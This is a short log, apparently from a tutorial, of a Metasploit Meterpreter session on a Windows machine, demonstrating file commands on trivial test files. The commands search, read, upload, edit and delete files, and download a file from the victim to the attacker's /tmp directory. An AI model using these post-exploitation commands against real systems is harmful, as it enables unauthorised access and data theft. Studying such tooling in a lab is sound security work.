 meterpreter > getwd
meterpreter > getwd
C:\WINDOWS\system32
meterpreter > search -f 123.txt
Found 1 result...
    c:\123.txt (6 bytes)
meterpreter > cat c:\\123.txt
test
meterpreter > upload /tmp/hack.txt c:\\
[*] uploading  : /tmp/hack.txt -> c:\
[*] uploaded   : /tmp/hack.txt -> c:\\hack.txt
meterpreter > cat c:\\hack.txt
upload test!
meterpreter > download c:\\123.txt \tmp
[*] Downloading: c:\123.txt -> tmp/123.txt
[*] Downloaded 6.00 B of 6.00 B (100.0%): c:\123.txt -> tmp/123.txt
[*] download   : c:\123.txt -> tmp/123.txt
meterpreter > edit c:\\test.txt
meterpreter > cat c:\\test.txt
edit test!
meterpreter > mkdir admin
Creating directory: admin
meterpreter > rmdir admin
Removing directory: admin
meterpreter > getlwd
/root/桌面
meterpreter > lcd /tmp
meterpreter > getlwd
/tmp
kit
meterpreter >